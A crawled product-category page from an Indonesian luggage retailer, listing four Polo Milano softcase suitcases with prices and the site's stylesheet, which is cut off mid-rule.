

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://polomilano.com/?menu=product&hal2=&kategori=66&textsearch=&sorting_harga=&paging=&sortby=&flx=&idbrand=
body_size: 30068
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
   <meta name="description" content="Polomilano" />
<meta name="keywords" content="Polomilano" />
<title>Koper &raquo; Koper Softcase :: Polomilano</title>
    <meta name="viewport" content="width=1300" />
    
   
    <meta name="author" content="">
<!--Less styles -->
   <!-- Other Less css file //different less files has different color scheam
	<link rel="stylesheet/less" type="text/css" href="themes/less/simplex.less">
	<link rel="stylesheet/less" type="text/css" href="themes/less/classified.less">
	<link rel="stylesheet/less" type="text/css" href="themes/less/amelia.less">  MOVE DOWN TO activate
	-->
	<!--<link rel="stylesheet/less" type="text/css" href="themes/less/bootshop.less">
	<script src="themes/js/less.js" type="text/javascript"></script> -->
	<script language="JavaScript" src="js/fungsi.js" type="text/javascript"></script>
    <link rel="Shortcut Icon" href="images/favicon.gif" type="image/ico" />
<!-- Bootstrap style --> 
    <link id="callCss" rel="stylesheet" href="themes/bootshop/bootstrap.min.css" media="screen"/>
    <link href="themes/css/base.css" rel="stylesheet" media="screen"/>
<!-- Bootstrap style responsive -->	
	<link href="themes/css/bootstrap-responsive.min.css" rel="stylesheet"/>
	<link href="themes/css/font-awesome.css" rel="stylesheet" type="text/css">
<!-- Google-code-prettify -->	
	<link href="themes/js/google-code-prettify/prettify.css" rel="stylesheet"/>
<!-- fav and touch icons -->
   
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="themes/images/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="themes/images/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="themes/images/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon-precomposed" href="themes/images/ico/apple-touch-icon-57-precomposed.png">
	<style type="text/css" id="enject"></style>
  </head>
<body>
<!-- Tombol Top-->
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="text/javascript" src="http://arrow.scrolltotop.com/arrow16.js"></script>


<div id="loading_layer2"><img src="loading.gif"></div>
<div id="header">
<div class="container">
<div id="welcomeLine" class="row">
	<div class="span4"></div>
	<div class="span8">
	<div class="pull-right">
		<a href="?menu=home" class="menu_atas"><span class="">Home</span></a> |
        <a href="?menu=about" class="menu_atas"><span class="">About Us</span></a> |
        <a href="?menu=product" class="menu_atas"><span class="">Products</span></a> |
        <a href="?menu=brand" class="menu_atas"><span class="">Brands</span></a> |
        <a href="?menu=news" class="menu_atas"><span class="">News</span></a> |
		
        <a href="?menu=howtoorder" class="menu_atas"><span class="">How To Order</span></a> |
		
		<a href="?menu=terms" class="menu_atas"><span class="">Terms &amp; Conditions</span></a> |
        <a href="?menu=contact" class="menu_atas"><span class="">Contact Us</span></a>
		
	</div>
	</div>
</div>
<!-- Navbar ================================================== -->
<div id="logoArea" class="navbar">
<a id="smallScreen" data-target="#topMenu" data-toggle="collapse" class="btn btn-navbar">
	<span class="icon-bar"></span>
	<span class="icon-bar"></span>
	<span class="icon-bar"></span>
</a>
  <div class="navbar-inner">
    <a class="brand" href="index.php"><img src="images/logo.png" width="90" style="position:absolute; z-index:9999; background-color:#FFF; top:10px; left:80px; padding:5px; border:1px solid #CCC;"/></a>
		<link href="css/style.css" rel="stylesheet" type="text/css">
          
         <SCRIPT LANGUAGE="JavaScript" src="js/jquery.js"></SCRIPT>
         <SCRIPT LANGUAGE="JavaScript" src="js/script.js"></SCRIPT>
        <form class="form-inline navbar-search" method="post" action="?menu=product" style="margin-top:15px; margin-left:95px;" >
		<input id="srchFld" type="text" name="textsearch" value="" autocomplete="off" style="width:190px;" /><img src="loading.gif" id="loading">
        <div id="ajax_response" style="margin-left:-320px;"></div>
        		  <select name="kategori2">
			 <option value="0">All</option>
					<option value='59'>Koper</option><option value='66'> &nbsp;&nbsp;&nbsp; Koper Softcase</option><option value='67'> &nbsp;&nbsp;&nbsp; Koper Hardcase</option><option value='76'>Beauty Case</option><option value='62'>Sparepart</option><option value='64'>Aksesoris Travel</option><option value='61'>Ransel / Backpack</option><option value='70'> &nbsp;&nbsp;&nbsp; Foldable Bag</option>		</select> 
		  <button type="submit" id="submitButton" class="btn btn-primary">Go</button>
    </form>
    <ul id="topMenu" class="nav pull-right">
    
	 <li class="" style="margin-top:5px;"><a href="?menu=confirmation">Payment Confirmation</a></li>
     	 <li class="" style="margin-top:5px;"><a href="?menu=register">Register</a></li>
	 <!--
	 <li class="">
	 <a href="#login" role="button" data-toggle="modal" style="padding-right:0"><span class="btn btn-large btn-success">Login</span></a>
	<div id="login" class="modal hide fade in" tabindex="-1" role="dialog" aria-labelledby="login" aria-hidden="false" >
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-hidden="true">X</button>
			<h3>Login</h3>
		  </div>
		  <div class="modal-body">
			<form class="form-horizontal loginFrm" method="post" action="login.php" name="formlogin">
			  <div class="control-group">								
				<input type="text" id="inputEmail" placeholder="Email" name="user" autofocus="autofocus">
			  </div>
			  <div class="control-group">
				<input type="password" id="inputPassword" placeholder="Password" name="pass">
			  </div>
			  <div class="control-group">
				
			  <a href="?menu=forgot_pass">Forgot Password</a>
              </div>
              <button type="submit" name="SubmitLogin" class="btn btn-success" onClick="document.formlogin.submit();">Sign in</button>
              <button class="btn" data-dismiss="modal" aria-hidden="true" onClick="document.location.href='?menu=register';">Register</button>
            <button class="btn" data-dismiss="modal" aria-hidden="true">Close</button>
			</form>		
			
			
		  </div>
	</div>
	</li>
	-->
    	
    </ul>
  </div>
</div>
</div>
</div>
<!-- Header End====================================================================== -->
<div id="mainBody">
	<div class="container">
	<div class="row">
<!-- Sidebar ================================================== -->



	<div id="sidebar" class="span3">
   
                             
		<div class="well well-small" id="addtocart">
        Welcome! <strong>Guest</strong><br />
        <a id="myCart" href="?menu=cart"><img src="themes/images/ico-cart.png" alt="cart">0 Items <span class="badge badge-warning pull-right">Rp 0</span></a></div>
        		<ul id="sideManu" class="nav nav-tabs nav-stacked" style="margin-bottom:3px;">
                                            
                         
        
			<li class="subMenu" style="cursor:pointer; font-size:15px;"><a> Koper (24)</a>
				                  <ul >
						<li>
                        <a  href="?menu=product&kategori=59&nama_kategori=Koper" style="font-size:14px;"><i class="icon-chevron-right"></i>All (24)</a></li>
						                        <li>
                        <a class="active" href="?menu=product&kategori=66&nama_kategori=Koper Softcase" style="font-size:14px;"><i class="icon-chevron-right"></i>Koper Softcase (4)</a></li>
                                            <li>
                        <a  href="?menu=product&kategori=67&nama_kategori=Koper Hardcase" style="font-size:14px;"><i class="icon-chevron-right"></i>Koper Hardcase (14)</a></li>
                        
				</ul>
                			</li>
			
                    
        
			<li style="cursor:pointer; font-size:15px;"><a href="?menu=product&kategori=76&nama_kategori=Beauty Case"> Beauty Case (1)</a>
				  			</li>
			
                    
        
			<li style="cursor:pointer; font-size:15px;"><a href="?menu=product&kategori=62&nama_kategori=Sparepart"> Sparepart (9)</a>
				  			</li>
			
                    
        
			<li style="cursor:pointer; font-size:15px;"><a href="?menu=product&kategori=64&nama_kategori=Aksesoris Travel"> Aksesoris Travel (3)</a>
				  			</li>
			
                    
        
			<li class="subMenu" style="cursor:pointer; font-size:15px;"><a> Ransel / Backpack (6)</a>
				                  <ul style="display:none">
						<li>
                        <a  href="?menu=product&kategori=61&nama_kategori=Ransel / Backpack" style="font-size:14px;"><i class="icon-chevron-right"></i>All (6)</a></li>
						                        <li>
                        <a  href="?menu=product&kategori=70&nama_kategori=Foldable Bag" style="font-size:14px;"><i class="icon-chevron-right"></i>Foldable Bag (6)</a></li>
                        
				</ul>
                			</li>
			
                        
		</ul>
		
                <br />
        
        <div class="well well-small">
        <h4>Brand</h4>
         	<ul id="menu_price">
           	 <li><a href="?menu=product&kategori=66&paging=25&sortby=1&textsearch="  class="price_aktif"><i class="icon icon-chevron-right"></i> All Brands</a></li>
                            <li><a href="?menu=product&idbrand=1&kategori=66&paging=25&sortby=1" ><i class="icon icon-chevron-right"></i> Polo Milano</a></li>			
           	            </ul>	
        </div>
		
			    <div class="well well-small" style="margin-top:20px;">
    <h4>PRICE</h4>
    <ul id="menu_price">
        <li><a href="?menu=product&kategori=66&sorting_harga=1&paging=&sortby=&idbrand=&textsearch=&flx=" >&lt; 100.000</a></li>
         <li><a href="?menu=product&kategori=66&sorting_harga=2&paging=&sortby=&idbrand=&textsearch=&flx=" >100.000 - 250.000</a></li>
          <li><a href="?menu=product&kategori=66&sorting_harga=3&paging=&sortby=&idbrand=&textsearch=&flx=" >250.000 - 500.000</a></li>
           <li><a href="?menu=product&kategori=66&sorting_harga=4&paging=&sortby=&idbrand=&textsearch=&flx=" >500.000 - 750.000</a></li>
            <li><a href="?menu=product&kategori=66&sorting_harga=5&paging=&sortby=&idbrand=&textsearch=&flx=" >750.000 - 1.000.000</a></li>
         <li><a href="?menu=product&kategori=66&sorting_harga=6&paging=&sortby=&idbrand=&textsearch=&flx=" >1.000.000 - 2.500.000</a></li> 
         <li><a href="?menu=product&kategori=66&sorting_harga=7&paging=&sortby=&idbrand=&textsearch=&flx=" >2.500.000 - 5.000.000</a></li>
          <li><a href="?menu=product&kategori=66&sorting_harga=8&paging=&sortby=&idbrand=&textsearch=&flx=" >&gt; 5.000.000</a></li>
	</ul>
    </div>
	        
        
				
		<table width="100%" border="0" cellspacing="2" cellpadding="0" align="center" style="margin-left:-5px;">
		  <tr>
			<td align="center" valign="middle">
								
					
		<a href='http://polomilano.com/index.php?menu=product&task=preview&id=387&kategori=67&hal2=' target='_blank' class='umum'><img src='slot_banner/19_20241113093432.png' width='268' height='704.74074074074' title='Side Banner Polo Milano' border='0' style='border-color:#CCC;' hspace='7' vspace='3' align='left'></a>				
							
					
		<a href='http://api.whatsapp.com/send?phone=6281389383901' target='_blank' class='umum'><img src='slot_banner/29_20241113094119.png' width='268' height='704.74074074074' title='Side Banner 3' border='0' style='border-color:#CCC;' hspace='7' vspace='3' align='left'></a>				
		 
			</td>
		  </tr>
		
		</table>
		
			</div>
<!-- Sidebar end=============================================== -->
		<div class="span9">		
			
<ul class="breadcrumb">
		<li><a href="index.php">Home</a> <span class="divider">/</span></li>
		<li class="active"><a href="?menu=product" class="link_kategori">Products</a> &raquo; <a href="?menu=product&kategori=59&paging=&sortby=&idbrand=" class="link_kategori">Koper</a> &raquo; <a href="?menu=product&kategori=66" class="link_kategori">Koper Softcase</a></li>
    </ul>
        
<script type="text/javascript" src="ajax.js">
	</script>
<script type="text/javascript">
	
	
	
	function prosesDataCart(nilai, id_elemen)
	{
	   
	   var url = "addtocart.php" + "?id=" + nilai;
	  
	  document.getElementById("loading_layer2").style.display='block';
	  
	   setTimeout(function() 
			  { 
     		  ambilData(url, id_elemen);
				}, 500);
				
	   setTimeout(function() 
			  { 
     		 document.getElementById("loading_layer2").style.display='none';
				}, 600);
	}
	
	
	</script>




    
     <form name="formGod" method="post" action="">
     	   <input type="hidden" name="jumlah" value="" />
	   <input type="hidden" name="idp" value="" />
	  <input type="hidden" name="kategori" value="66" />
	  <input type="hidden" name="task" value="" />
	   <input type="hidden" name="kode_valid" value="w5TnV" />
       <input type="hidden" name="textsearch" value="" />
       <input type="hidden" name="flx" value="" />
    <div align="right">
    <div style="width:100px; float:left">
    <a href="view_product.php?id=2&kategori=66&textsearch=&idbrand=&flx=&sorting_harga="><img src="images/block_view.png" width="45" title="Block Mode" /></a>
        <a href="view_product.php?id=1&kategori=66&textsearch=&idbrand=&flx=&sorting_harga="><img src="images/list_view.png" width="50" title="List Mode" /></a>
        </div>
    Show :
     <select name="paging" style="width:65px;" onchange="document.formGod.submit();">
    <option value="30" selected>30</option>
    <option value="75" >75</option>
    <option value="120" >120</option>
    </select>
    &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
    Sort by :
    <select name="sortby" onchange="document.formGod.submit();" style="width:130px;">
    <option value="1" selected>Alphabet (A-Z)</option>
   
    <option value="2" >Lowest Price</option>
    <option value="3" >Higest Price</option>
   
    <option value="4" >Ready Stock</option>
    <option value="5" >Newest</option>
    </select>
    </div>
    <br />Total : 4 Products<br /><br />		<script language="javascript">
		function cekQty(a,idproduk)
		{
			x=document.getElementById(a);
			if(x.value==""||isNaN(x.value))
			{
				alert('Input Your Quantity of Product!')
				x.select();
				x.focus();
			}
			else
			{
				document.formGod.jumlah.value=x.value;
				document.formGod.idp.value=idproduk;
				document.formGod.task.value='buy';
				document.formGod.submit();
			}
		}
		</script>
		
		<!--
        Search product in this category :
       
		
		  <input name="textsearch" type="text" size="40" class="inputbox"  value="" onfocus="this.className='inputbox2'" onblur="this.className='inputbox'" />
		  <input type="submit" name="search" class="buttonsearch" value=""  style="margin-top:5px;" />
          <br />
           -->
           
           <div class="tab-content">
	<div class="tab-pane" id="listView" style="display:block;">
   
                       <div class="row"><a name="#pr335"></a>	  
                        <div class="span2">
                                          <a href="?menu=product&task=preview&id=335&kategori=66&hal2=1&paging=30&sortby=1&idbrand=&textsearch=&flx=&sorting_harga="><img src="produk/small_produk335_1Carry Cart Main_1.jpg" width="140" border="0" /></a>
						
             <div align="center"></div>                        </div>
                        <div class="span4">
                            <h3 style="font-weight:normal; margin-top:-10px;"><a href="?menu=product&task=preview&id=335&kategori=66&hal2=1&paging=30&sortby=1&idbrand=&textsearch=&flx=&sorting_harga=">Koper Carry Cart Polo Milano 20 Inch Expandable Cabin Size</a>
                            
                           
                            
                            
                            </h3>				
                            <hr class="soft"/>
                            <span class='aman'>Ready Stock</span><br />&nbsp;                            <p>
                            [Koper Carry Cart Series] Pembelian dalam jumlah banyak bisa mendapatkan potongan harga untuk lebih jelasnya silahkan telp / WA kami untuk pembelian.                             </p>
                             <img src='images/new.png' border='0' align='top'  title='New Product' width='30'>                            <a class="btn btn-small pull-right" href="?menu=product&task=preview&id=335&kategori=66&hal2=1&paging=30&sortby=1&idbrand=&textsearch=&flx=&sorting_harga=">View Details</a>
                            <br class="clr"/>
                        </div>
                        <div class="span3 alignR">
                        <h3 class="uang">Rp 263.000</h3>						
                       <br/>
                       
                          <a href="?menu=product&task=preview&id=335&kategori=66&hal2=1&paging=30&sortby=1&idbrand=&textsearch=&flx=&sorting_harga=" class="btn btn-large"><i class="icon-zoom-in"></i></a>
                        
                            
                        </div>
                    </div>
                    <hr class="soft"/>
                    
                    
                                   <div class="row"><a name="#pr336"></a>	  
                        <div class="span2">
                                          <a href="?menu=product&task=preview&id=336&kategori=66&hal2=1&paging=30&sortby=1&idbrand=&textsearch=&flx=&sorting_harga="><img src="produk/small_produk336_1Carry Cart Main_1.jpg" width="140" border="0" /></a>
						
             <div align="center"></div>                        </div>
                        <div class="span4">
                            <h3 style="font-weight:normal; margin-top:-10px;"><a href="?menu=product&task=preview&id=336&kategori=66&hal2=1&paging=30&sortby=1&idbrand=&textsearch=&flx=&sorting_harga=">Koper Carry Cart Polo Milano 24 Inch Expandable Cabin Size</a>
                            
                           
                            
                            
                            </h3>				
                            <hr class="soft"/>
                            <span class='aman'>Ready Stock</span><br />&nbsp;                            <p>
                            [Koper Carry Cart Series] Pembelian dalam jumlah banyak bisa mendapatkan potongan harga untuk lebih jelasnya silahkan telp / WA kami untuk pembelian.                             </p>
                             <img src='images/new.png' border='0' align='top'  title='New Product' width='30'>                            <a class="btn btn-small pull-right" href="?menu=product&task=preview&id=336&kategori=66&hal2=1&paging=30&sortby=1&idbrand=&textsearch=&flx=&sorting_harga=">View Details</a>
                            <br class="clr"/>
                        </div>
                        <div class="span3 alignR">
                        <h3 class="uang">Rp 311.000</h3>						
                       <br/>
                       
                          <a href="?menu=product&task=preview&id=336&kategori=66&hal2=1&paging=30&sortby=1&idbrand=&textsearch=&flx=&sorting_harga=" class="btn btn-large"><i class="icon-zoom-in"></i></a>
                        
                            
                        </div>
                    </div>
                    <hr class="soft"/>
                    
                    
                                   <div class="row"><a name="#pr338"></a>	  
                        <div class="span2">
                                          <a href="?menu=product&task=preview&id=338&kategori=66&hal2=1&paging=30&sortby=1&idbrand=&textsearch=&flx=&sorting_harga="><img src="produk/small_produk338_1Carry Cart Set 3_1.JPG" width="140" border="0" /></a>
						
             <div align="center"></div>                        </div>
                        <div class="span4">
                            <h3 style="font-weight:normal; margin-top:-10px;"><a href="?menu=product&task=preview&id=338&kategori=66&hal2=1&paging=30&sortby=1&idbrand=&textsearch=&flx=&sorting_harga=">Koper Carry Cart Polo Milano Set 16+20+24 Inch Expandable</a>
                            
                           
                            
                            
                            </h3>				
                            <hr class="soft"/>
                            <span class='aman'>Ready Stock</span><br />&nbsp;                            <p>
                            [Koper Carry Cart Series] Pembelian dalam jumlah banyak bisa mendapatkan potongan harga untuk lebih jelasnya silahkan telp / WA kami untuk pembelian.                             </p>
                             <img src='images/new.png' border='0' align='top'  title='New Product' width='30'>                            <a class="btn btn-small pull-right" href="?menu=product&task=preview&id=338&kategori=66&hal2=1&paging=30&sortby=1&idbrand=&textsearch=&flx=&sorting_harga=">View Details</a>
                            <br class="clr"/>
                        </div>
                        <div class="span3 alignR">
                        <h3 class="uang">Rp 699.000</h3>						
                       <br/>
                       
                          <a href="?menu=product&task=preview&id=338&kategori=66&hal2=1&paging=30&sortby=1&idbrand=&textsearch=&flx=&sorting_harga=" class="btn btn-large"><i class="icon-zoom-in"></i></a>
                        
                            
                        </div>
                    </div>
                    <hr class="soft"/>
                    
                    
                                   <div class="row"><a name="#pr337"></a>	  
                        <div class="span2">
                                          <a href="?menu=product&task=preview&id=337&kategori=66&hal2=1&paging=30&sortby=1&idbrand=&textsearch=&flx=&sorting_harga="><img src="produk/small_produk337_1Carry Cart Set 2_3.JPG" width="140" border="0" /></a>
						
             <div align="center"></div>                        </div>
                        <div class="span4">
                            <h3 style="font-weight:normal; margin-top:-10px;"><a href="?menu=product&task=preview&id=337&kategori=66&hal2=1&paging=30&sortby=1&idbrand=&textsearch=&flx=&sorting_harga=">Koper Carry Cart Polo Milano Set 20+24 Inch Expandable</a>
                            
                           
                            
                            
                            </h3>				
                            <hr class="soft"/>
                            <span class='aman'>Ready Stock</span><br />&nbsp;                            <p>
                            [Koper Carry Cart Series] Pembelian dalam jumlah banyak bisa mendapatkan potongan harga untuk lebih jelasnya silahkan telp / WA kami untuk pembelian.                             </p>
                             <img src='images/new.png' border='0' align='top'  title='New Product' width='30'>                            <a class="btn btn-small pull-right" href="?menu=product&task=preview&id=337&kategori=66&hal2=1&paging=30&sortby=1&idbrand=&textsearch=&flx=&sorting_harga=">View Details</a>
                            <br class="clr"/>
                        </div>
                        <div class="span3 alignR">
                        <h3 class="uang">Rp 550.000</h3>						
                       <br/>
                       
                          <a href="?menu=product&task=preview&id=337&kategori=66&hal2=1&paging=30&sortby=1&idbrand=&textsearch=&flx=&sorting_harga=" class="btn btn-large"><i class="icon-zoom-in"></i></a>
                        
                            
                        </div>
                    </div>
                    <hr class="soft"/>
                    
                    
               	
	</div>
</div>
           
           
           
           
          
		
		<br />
		 <div class="page">
                
       
	  
      </div>

	  </form>
	

		

		</div>
		</div>
	</div>
</div>
<!-- Footer ================================================================== -->
	<div  id="footerSection">
	<div class="container">
		<div class="row">
			<div class="span3">
				<h5>INFORMATION</h5>
				<a href="?menu=about">ABOUT US</a>  
				
				<a href="?menu=howtoorder">HOW TO ORDER</a>  
				<a href="?menu=terms">TERMS AND CONDITIONS</a> 
				<a href="?menu=news">NEWS</a>
                <a href="?menu=contact">CONTACT</a>
			 </div>
            <div class="span3">
				<h5>SERVICES</h5>
				<a href="?menu=confirmation">PAYMENT CONFIRMATION</a>
				<a href="?menu=check_order">CHECK MY ORDER</a> 
				<a href="?menu=news">NEWS</a> 
							 </div>
			
			<div class="span3">
				<h5>ACCOUNT</h5>
                                        <a href="?menu=form_login">LOGIN</a> 
                        <a href="?menu=register">REGISTRATION</a> 
                                        
                
			 </div>
			<div id="socialMedia" class="span3 pull-right">
				<h5>SOCIAL MEDIA </h5>
				<a href="http://www.facebook.com/polomilano.co.id" target="_blank"><img width="60" height="60" src="themes/images/facebook.png" title="Polo Milano" alt="facebook"/></a>
               
				<a href="http://twitter.com/Polomilano1" target="_blank"><img width="60" height="60" src="themes/images/twitter.png" title="Polomilano1" alt="twitter"/></a>
				<a href="http://instagram.com/polo_milano" target="_blank"><img width="60" height="60" src="images/instagram.png" title="@polo_milano" alt="youtube"/></a>
			 	
             </div> 
		 </div>
		<p class="pull-right">Copyright &copy; polomilano.com</p>
	</div><!-- Container End -->
	</div>
<!-- Placed at the end of the document so the pages load faster ============================================= -->
	<script src="themes/js/jquery.js" type="text/javascript"></script>
	<script src="themes/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="themes/js/google-code-prettify/prettify.js"></script>
	
	<script src="themes/js/bootshop.js"></script>
    <script src="themes/js/jquery.lightbox-0.5.js"></script>
	
	<!-- Themes switcher section ============================================================================================= -->
    <script>
	$(".modal").on("shown", function() {
    $(this).find(".modal-body :input:visible:first").focus();
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://polomilano.com/themes/css/base.css
body_size: 11143
content:
#mainBody {/* background: url(../images/seperator.png) repeat-x 0 0; */ border-top:2px solid #dedede; padding-top: 5px;}
#carouselBlk,#header{background: url(../images/headerRepeat.png) repeat-x 0 0 #f7f7f7;}
#srchFld {background: url(../images/search.png) no-repeat 4px center #fff; padding-left:25px;}
.tag {background:url(../images/new.png) no-repeat 0 0; position: absolute; display:block; top: -4px;right: -18px; height:48px; width:48px;}
.clr{clear:both;}
.cntr{text-align:center}
.marginLess{margin:0}
#logoArea, #logoArea a{line-height:30px;}
#logoArea .btn, #logoArea .btn-group {margin-top: 0;}
#logo {padding-right:28px;}
#welcomeLine{padding: 8px 0 4px}
/* Sidebar--------- */
#myCart  img{float:left; margin-right:8px; }
#myCart .badge {padding: 9px;}
#myCart {font-size: 13px;font-weight: bold; line-height: 33px;}
#sidebar ul ul li a{ font-size:12px;}
#sidebar ul {list-style: none;padding: 0;margin: 0;width: 100%;}
#sidebar  li  a{font-weight:normal; background:url(../images/tabRepeatInactive.png) repeat-x 0 0; color:#262626;}
#sidebar  li  a:hover{color:#03F;}
#sidebar ul li li a{background:#eee; padding-left:14px;font-weight:normal;display:block;   font-size:12px; line-height:26px;}
/* body--- */
.thumbnail>a{display:block; text-align:center}
.thumbnail h5,.thumbnail p{text-align:center}
/* Product page--- */
.alignR{text-align:right;}
.control-label.alignL, .alignL{text-align:left;}
.loginFrm{ margin-bottom:8px;}
.loginFrm .control-group{padding:8px 14px 0; margin-bottom:0 }
/* Compair product page */
.checkbox input[type="checkbox"]{ margin:4px 0 8px -20px }
#sm{text-align:right}
#sm a {margin: 4px;width:32px;}
/* Carousel  */
#myCarousel{text-align:center; margin-bottom:0}
#myCarousel .btn{position:absolute; bottom:10%; right:17%; padding:2% 6%; z-index:9999}
#myCarousel .carousel-caption{display:none;}
#myCarousel.homCar .item img{width:100%; max-height:506px}
#productView .btn-toolbar{padding-left:3px;}
#productDetail > li, .nav-pills > li {float: right;}
#myTabContent{text-align:justify}
#compairTbl td{text-align:center;}
#accordion2, #legalNotice, .justify, #mainCol{text-align:justify}
#myCarousel .carousel-control{display:none}
#myCarousel:hover .carousel-control{display:block}
.navbar .nav > .active > a, .navbar .nav > .active > a:hover, .navbar .nav > .active > a:focus {color:#fff; background-color: #CF0007;text-shadow: none; font-weight:normal;}
/* Footer section--------------- */
#footerSection {background: #202020;color: white;padding: 28px 0 44px;margin-top: 20px;border-top: 1px solid #444;}
#footerSection a{color:#ccc; font-size:11px; padding:0; line-height:24px; display:block; }
#footerSection a:hover{color:#fff;  }
#footerSection  #socialMedia a{ min-width:25px; display:inline; margin-right:6px; text-align:center; line-height:1.5em;}
#socialMedia img{max-width:60px;}
#footerSection  #socialMedia a:hover{background:none;}
/* ===================================================== */
/* Light Box------------------- */
#jquery-overlay {position: absolute;top: 0;left: 0;z-index: 90;width: 100%;height: 500px;}
#jquery-lightbox {position: absolute;top: 0;left: 0;width: 100%;z-index: 100;text-align: center;line-height: 0;}
#jquery-lightbox a img { border: none; }#lightbox-container-image-box {position: relative;background-color: #fff;width: 250px;height: 250px;margin: 0 auto;}
#lightbox-container-image { padding: 10px; }#lightbox-loading {position: absolute;top: 40%;left: 0%;height: 25%;width: 100%;text-align: center;line-height: 0;}
#lightbox-nav {	position: absolute;top: 0;left: 0;height: 100%;width: 100%;z-index: 10;}#lightbox-container-image-box > #lightbox-nav { left: 0; }#lightbox-nav a { outline: none;}
#lightbox-nav-btnPrev, #lightbox-nav-btnNext {width: 49%;height: 100%;zoom: 1;display: block;}
#lightbox-nav-btnPrev { left: 0; float: left;}#lightbox-nav-btnNext { right: 0; float: right;}
#lightbox-container-image-data-box {font: 10px Verdana, Helvetica, sans-serif;background-color: #fff;margin: 0 auto;line-height: 1.4em;overflow: auto;width: 100%;padding: 0 10px 0;}
#lightbox-container-image-data {	padding: 0 10px; 	color: #666; }
#lightbox-container-image-data #lightbox-image-details {width: 70%; float: left; text-align: left; }	
#lightbox-image-details-caption { font-weight: bold; }#lightbox-image-details-currentNumber {display: block; clear: left; padding-bottom: 1.0em;}
#lightbox-secNav-btnClose {width: 66px; float: right;padding-bottom: 0.7em;	}
/* ------------------------------- */
.navbar-search .srchTxt {border-radius: 0;border: 1px solid #444; width:200px;}
[class^="icon-"], [class*=" icon-"] {background-image: none;}
.navbar .nav > li > a {padding:10px;color: #DDD;text-shadow: none;font-size: 14px;}
.navbar .nav > li > a:hover{color:#fff}
#logoArea, #logoArea a{outline:none;}
.alignR .checkbox input[type="checkbox"] {float: right;margin: 4px 0 8px 11px;}

.navbar .nav.pull-right, #sideManu {overflow:hidden;}
#logoArea  #smallScreen {margin: 21px 14px 0 0;}
.navbar-search {margin-top: 8px;}
/* Responsive--------------------- */
/* Large desktop */
@media (min-width: 1200px) {  }
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
.navbar .brand {float: none;text-align: center;}
#sideManu,#topMenu{height:0}
.navbar-search {margin-top: 8px;width: 100%;float: none;}
#topMenu{height: auto;float: none;}
#topMenu li{float: none;}
.navbar .nav > li > a {border-top:1px solid #666; padding:0}
#sideManu,#topMenu{height:0}
}
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
.navbar .brand {float: none;text-align: center;}
#header, #carouselBlk{margin: 0 -20px;}
#sideManu,#topMenu{height:0}
.navbar-search {margin-top: 8px;width: 100%;float: none;}
#topMenu{height: auto;float: none;}
#topMenu li{float: none;}
.navbar .nav > li > a {border-top:1px solid #666; padding:0;}
 }
/* Landscape phones and down */
@media (max-width: 480px) {
#header, #carouselBlk{margin: 0 -20px;}
#sideManu, #topMenu{height:0}
#topMenu{height: auto;float: none;}
#topMenu li{float: none;}
.navbar .nav > li > a {border-top:1px solid #666; padding:0}
}

.coret
{
	text-decoration:line-through;
	color:#666;	
	font-size:15px;
}

a.link_page
{
	padding:3px;
	border:1px solid #d5d5d5;
	padding-left:5px;
	padding-right:5px;
	text-decoration:none;
	background-color:#f8f8f8;
	
